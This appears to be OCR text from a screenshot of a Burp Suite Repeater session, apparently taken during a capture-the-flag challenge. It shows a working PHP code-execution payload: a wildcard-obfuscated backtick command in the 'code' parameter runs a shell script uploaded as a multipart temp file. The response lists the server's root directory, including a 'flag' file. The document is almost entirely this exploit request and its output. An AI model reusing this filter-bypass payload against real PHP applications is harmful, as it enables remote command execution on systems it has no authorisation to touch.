 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://101.42.48.14:8091
请求
Raw 参数 头 Hex
POST /?code=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?> HTTP/1.1
Host: 101.42.48.14:8091
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: session=f7965923-0ecd-4d9a-8713-c5bbe3d0beac.zeEufpCQeBcmz4qDAiqXN_Wa_0Y
Content-Type:multipart/form-data;boundary=--------123
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 109
----------123
Content-Disposition:form-data;name="file";filename="1.txt"
#!/bin/sh
ls /
----------123--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
Connection: close
Content-Type: text/html; charset=UTF-8
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
? < + > 输入搜索字词 没有比赛
完成
315字节 | 40毫秒